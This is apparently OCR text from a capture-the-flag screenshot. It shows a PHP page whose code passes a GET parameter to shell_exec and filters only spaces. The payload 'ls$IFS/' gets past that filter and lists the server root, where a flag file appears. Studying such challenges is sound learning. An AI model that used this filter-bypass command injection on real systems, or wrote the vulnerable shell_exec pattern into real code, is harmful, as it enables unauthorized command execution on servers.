 不安全 | 39.165.214.6:50816/rasalghul.php/?url=ls$IFS/
应用 ◆怎么将任意程序添... CTF 网工 算法学习 爬虫外包 人工智能 ctf小学生-rsa writ... (46条消息) ctf md... CTF中那些脑洞
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
        die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> anaconda-post.log bin boot dev etc f1aggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://39.165.214.6:50816/rasalghul.php/?url=ls$IFS/
Split URL
Execute
Post data Referer User Agent Cookies Clear All